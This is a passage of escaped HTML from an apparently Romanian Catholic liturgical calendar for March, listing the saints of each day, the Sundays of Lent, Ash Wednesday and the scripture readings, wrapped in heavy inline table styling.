padding: 0px; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003E31 de zile, ziua are 12 ore, noaptea are 12 ore\u003C\/span\u003E\u003C\/div\u003E\n\u003Ctable align=\"center\" border=\"0\" cellpadding=\"4\" cellspacing=\"1\" style=\"background-color: white; border-collapse: collapse; border-spacing: 0px; border: 0px; color: #111111; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 0.875em; font-stretch: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; line-height: inherit; margin: 0px 0px 1.5em; padding: 0px; text-align: center; vertical-align: baseline; width: 100%;\"\u003E\u003Ctbody style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\" width=\"25\"\u003E1\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\" width=\"30\"\u003EV\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Albin, ep.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E2\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ES\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Angela a Crucii, călug.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr bgcolor=\"#eeeeee\" style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E3\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003ED\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† DUMINICA a 8-a de peste an\u003Cbr \/\u003E\nSs. Cunegunda, împ.; Marin, ostaş m.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003ESir 27,4-7; Ps 91; Cor 15,54-58; Lc 6,39-45\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E4\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EL\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Cazimir, rege *\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E5\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Luciu I, pp.; Teofil, ep; Adrian din Cezareea, m.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E6\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EMIERCUREA CENUŞII (\u003Cspan style=\"color: #0000dd;\"\u003Epost şi ab.\u003C\/span\u003E) LN\u003Cbr \/\u003E\nSf. Coletta, fc.; Fer. Roza din Viterbo, fc.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E7\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EJ\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Perpetua şi Felicitas, m. *\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E8\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EV\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Ioan al lui Dumnezeu, călug. *\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E9\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ES\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Francisca Romana, călug. *; Dominic Savio; 40 de soldaţi, m.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr bgcolor=\"#eeeeee\" class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E10\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003ED\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† DUMINICA 1 din Post\u003Cbr \/\u003E\nSf. Simpliciu, pp.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003EDt 26,4-10; Ps 90; Rom 10,8-13; Lc 4,1-13\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E11\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EL\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Constantin, rege m.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E12\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Inocenţiu I, pp.; Alois Orione, pr.; Maximilian, m.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E13\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Sabin, m.,\u0026nbsp;\u003Cspan style=\"color: #0000dd;\"\u003ER.\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E14\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EJ\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Matilda, regină; Fer. Iacob Cusmano, pr. PP\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E15\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EV\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Luiza de Marillac, călug.,\u0026nbsp;\u003Cspan style=\"color: #0000dd;\"\u003ER.\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E16\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ES\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Iulian, m.,\u0026nbsp;\u003Cspan style=\"color: #0000dd;\"\u003ER.\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr bgcolor=\"#eeeeee\" style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E17\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003ED\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† DUMINICA a 2-a din Post\u003Cbr \/\u003E\nSf. Patriciu, ep.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003EGen 15,5-12.17-18; Ps 26; Fil 3,17-4,1; Lc 9,28b-36\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E18\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EL\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Ciril din Ierusalim, ep. înv. *\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr bgcolor=\"#eeeeee\" style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E19\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); 